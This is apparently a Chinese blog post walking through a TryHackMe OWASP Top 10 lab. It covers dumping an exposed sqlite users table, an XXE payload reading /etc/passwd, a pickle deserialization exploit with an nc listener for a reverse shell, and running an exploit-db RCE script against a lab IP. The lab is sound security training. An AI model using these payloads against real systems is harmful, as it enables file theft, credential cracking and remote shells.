tryhackme-OWASP

tryhackme-OWASP Top 10部分记录

敏感信息泄露

在assets目录中

可以看到到一个sqlite数据库的webapp.db文件

使用sqlite3 webapp.db

.tables查看表

会发现users表

pragma table_info(users);select * from users;

查看数据

其中含有管理员账号admin以及密码的md5值,爆破即可

XML外部实体

XML 外部实体 (XXE) 攻击是滥用 XML 解析器/数据功能的漏洞。它通常允许攻击者与应用程序本身可以访问的任何后端或外部系统进行交互,并允许攻击者读取该系统上的文件。它们还可能导致拒绝服务 (DoS) 攻击,或者可以使用 XXE 执行服务器端请求伪造 (SSRF),从而诱使 Web 应用程序向其他应用程序发出请求。XXE 甚至可以启用端口扫描并导致远程代码执行。

每个XML文档大多以所谓的XML Prolog开头

<?xml version="1.0" encoding="UTF-8"?>

每个 XML 文档都必须包含一个“ROOT”元素

<?xml version="1.0" encoding="UTF-8"?>

<mail>

<to>falcon</to>

<from>feast</from>

<subject>About XXE</subject>

<text>Teach about XXE</text>

</mail>

XML中的DTD

DTD 代表 文档类型定义。DTD 定义 XML 文档的结构、法律元素和属性

<!DOCTYPE note [ <!ELEMENT note (to,from,heading,body)> <!ELEMENT to (#PCDATA)> <!ELEMENT from (#PCDATA)> <!ELEMENT heading (#PCDATA)> <!ELEMENT body (#PCDATA)> ]>

例如:下面给出了一个 XML 文档,该文档使用note.dtd

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note SYSTEM "note.dtd">

<note>

<to>falcon</to>

<from>feast</from>

<heading>hacking</heading>

<body>XXE attack</body>

</note>

有效载荷

<!DOCTYPE replace [<!ENTITY name "feast"> ]>

<userInfo>

<firstName>falcon</firstName>

<lastName>&name;</lastName>

</userInfo>

如我们所见,我们正在定义一个被调用并为其赋值。

再次定义了一个带有名称的ENTITY,但不同之处在于我们将其值设置为“SYSTEM”和文件的路径。

<?xml version="1.0"?>

<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>

<root>&read;</root>

不安全的反序列化

可利用脚本

https://assets.tryhackme.com/additional/cmn-owasptopten/pickleme.py

修改其中的ip为本地vpn的ip或attackbox中ip

本地监听

nc -lvnp 4444

python3 pickleme.py

将输出的结果替换浏览器中的cookie

刷新,本地即可获得shell



具有已知漏洞的组件

google搜索:CSE Bookstore RCE漏洞

会找到这个可利用的CVE

https://www.exploit-db.com/exploits/47887

下载到本地

利用:python3 47884.py http://10.10.184.87

获得RCE

tryhackme-OWASP的更多相关文章

- 配置OWASP的ModSecurity规则

1.下载OWASP的ModSecurity规则 cd /etc/httpd git clone https://github.com/SpiderLabs/owasp-modsecurity-crs. ...

- OWASP WEB会话管理备忘单 阅读笔记

https://www.owasp.org/index.php/Session_Management_Cheat_Sheet#Session_ID_Properties 会话简介 HTTP是一种无状态 ...

- OWASP

开放式Web应用程序安全项目(OWASP,Open Web Application Security Project)是一个组织,它提供有关计算机和互联网应用程序的公正.实际.有成本效益的信息.其目的 ...

- OWASP Top 10 – 2013, 最新十大安全隐患(ASP.NET解决方法)

OWASP(开放Web软体安全项目- Open Web Application Security Project)是一个开放社群.非营利性组织,目前全球有130个分会近万名会员,其主要目标是研议协助解 ...

- OWASP 2013年十大Web应用安全漏洞

权威的安全组织OWASP 更新了Top 10:https://www.owasp.org/index.php/Top_10_2013-Top_10 十大安全漏洞分别是:1. 注入,包括SQL.操作系统 ...

- 配置ModSecurity防火墙与OWASP规则

中文译文参考:http://netsecurity.51cto.com/art/201407/446264.htm 英文原文参考:http://resources.infosecinstitute.c ...

- Welcome to OWASP CHINA — OWASP-CHINA

Welcome to OWASP CHINA - OWASP-CHINA undefined

- 转:OWASP发布Web应用程序的十大安全风险

Open Web Application Security Project(OWASP)是世界范围内的非盈利组织,关注于提高软件的安全性.它们的使命是使应用软件更加安全,使企业和组织能够对应用安全风险 ...

- ASP.NET Core中的OWASP Top 10 十大风险-SQL注入

不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...

- ASP.NET Core中的OWASP Top 10 十大风险-失效的访问控制与Session管理

不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...

随机推荐

- 使用 Netty 实现简单的 RPC 框架

Dubbo 底层使用 Netty 作为网络通信框架.[网络传输问题]:相对于传统的 RPC 或者 RMI 等方式的远程服务过程调用采用了同步阻塞IO,当客户端的并发压力或者网络时延增长之后,同步阻塞 ...

- Ubuntu桌面顶端没有网络图标

1 问题描述 刚装完新的linux系统后发现桌面顶部没有出现网络连接图标,网络无法进行连接配置. 2 解决方案 打开终端执行命令 nmcli network on或者sudo nmcli networ ...

- 内核不中断前提下,Gaussdb(DWS)内存报错排查方法

摘要:本文主要讲解如何在内核保证操作不能中断采取的特殊处理,理论上用户执行的sql使用的内存(dynamic_used_memory) 是不会大范围的超过max_dynamic_memory的内存的 ...

- 【Avalonia】【跨平台】关于控件阴影简单用法

背景 当我们在用Avalonia开发项目时,我们可能会对控件添加一些阴影效果,改善用户体验,我们开发WPF的人知道,WPF会给我提供Effect这么一个属性,这是方便我们进行阴影以及特效使用,但是Av ...

- 实现⼀个简洁版的promise

// 三个常量⽤于表示状态 const PENDING = 'pending' const RESOLVED = 'resolved' const REJECTED = 'rejected' func ...

- PyQt5学习 (2)--QWidget(上)

描述: 1.所有可视控件的基类 2.是一个最简单的空白控件 3.控件时用户界面的最小元素:接收各种事件.绘制在桌面上,展示给用户看 4.每个控件都是矩形的,它们按Z轴顺序排序 5. ...

- Django后端 服务器找不到template(路径问题)

Django后端 服务器找不到template(路径问题) 该代码在本地跑没有任何问题, 但是上传到服务器上报错找不到模板或者模板不存在. 看网页最下方报错(一定要看报错!!)显示路径有问题 问题原因 ...

- mybatis初级教程

resultType与resultMap resultType:设置默认的映射关系 resultMap:设置自定义的映射关系 查询功能必须设置这两个其中的一个 在resources下面创建包,那么就得 ...

- Mysql简明语法

show databases ; use mybatis; show tables ; select * from user; select * from user where id=1; updat ...

- day134:2RenMJ:TypeScript的抽象类&装饰器&命名空间&模块&编译配置文件&python中的类型注解

目录 1.抽象类 2.装饰器 3.命名空间 4.模块 5.编译配置文件 6.python的类型注解 1.抽象类 抽象类(abstract class)做为其它派生类的基类使用. 它们一般不会直接被实例 ...